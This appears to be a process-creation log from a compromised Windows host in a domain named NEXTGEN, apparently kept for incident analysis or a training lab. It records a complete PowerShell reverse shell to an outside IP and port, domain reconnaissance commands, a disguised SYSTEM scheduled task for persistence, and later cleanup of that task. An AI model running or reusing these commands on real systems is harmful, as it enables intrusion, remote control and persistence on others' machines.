 _time CommandLine
2026-04-21 00:16:00 C:\Windows\system32\cmd.exe /C whoami
2026-04-21 00:16:51 C:\Windows\system32\rundll32.exe
2026-04-21 00:17:20 C:\Windows\system32\rundll32.exe
2026-04-21 00:18:41 C:\Windows\system32\cmd.exe /C powershell -nop -w hidden -c "$c=New-Object Net.Sockets.TCPClient('165.245.213.184',4444);$s=$c.GetStream();[byte[]]$b=0..65535|%%{0};while(($i=$s.Read($b,0,$b.Length)) -ne 0){$d=(New-Object
Text.ASCIIEncoding).GetString($b,0,$i);$r=(iex $d 2&gt;&amp;1|Out-String);$r2=$r+'PS '+(pwd).Path+'&gt; ';$sb=([Text.Encoding]::ASCII).GetBytes($r2);$s.Write($sb,0,$sb.Length);$s.Flush()};$c.Close()"
2026-04-21 00:22:16 C:\Windows\system32\rundll32.exe
2026-04-21 00:23:56 C:\Windows\system32\cmd.exe /C net view /domain:NEXTGEN
2026-04-21 00:26:16 C:\Windows\system32\cmd.exe /C net view /domain:NEXTGEN
2026-04-21 00:26:45 C:\Windows\system32\cmd.exe /C nltest /dclist:NEXTGEN
2026-04-21 00:27:00 C:\Windows\system32\cmd.exe /C net group "Domain Computers" /domain
2026-04-21 00:27:37 C:\Windows\system32\rundll32.exe
2026-04-21 00:52:50 C:\Windows\system32\cmd.exe /C rename C:\ProgramData\cptchbuild.bin svc_update.exe
2026-04-21 00:53:06 C:\Windows\system32\cmd.exe /C schtasks /create /tn "NextGen\DataSync Update" /tr "C:\ProgramData\svc_update.exe" /sc daily /st 09:00 /ru SYSTEM /f
2026-04-21 00:53:24 C:\Windows\system32\cmd.exe /C schtasks /run /tn "NextGen\DataSync Update"
2026-04-21 00:55:13 C:\Windows\system32\cmd.exe /C tasklist | findstr svc_update
2026-04-21 00:55:46 C:\Windows\system32\cmd.exe /C dir C:\ProgramData\svc_update.exe
2026-04-21 00:59:03 C:\Windows\system32\cmd.exe /C dir /s /b C:\Users\n.hesham\AppData\Local\Temp\sysinfo*
2026-04-21 00:59:17 C:\Windows\system32\cmd.exe /C dir /s /b C:\Users\n.hesham\AppData\Local\Temp\*.zip
2026-04-21 00:59:36 C:\Windows\system32\cmd.exe /C dir C:\Users\n.hesham\AppData\Local\Temp\ /od
2026-04-21 01:00:11 C:\Windows\system32\cmd.exe /C dir /s /b C:\Windows\Temp\sysinfo*
2026-04-21 01:00:19 C:\Windows\system32\cmd.exe /C dir /s /b C:\Users\*\AppData\Local\Temp\sysinfo*
2026-04-21 01:00:52 C:\Windows\system32\cmd.exe /C wevtutil qe Microsoft-Windows-Sysmon/Operational /q:"*[System[EventID=1] and EventData[Data[@Name='Image']='C:\ProgramData\svc_update.exe']]" /c:5 /f:text
2026-04-21 01:01:21 C:\Windows\system32\cmd.exe /C wevtutil qe Microsoft-Windows-Sysmon/Operational /q:"*[System[EventID=3] and EventData[Data[@Name='Image']='C:\ProgramData\svc_update.exe']]" /c:5 /f:text
2026-04-21 01:03:17 C:\Windows\system32\cmd.exe /C schtasks /delete /tn "NextGen\DataSync Update" /f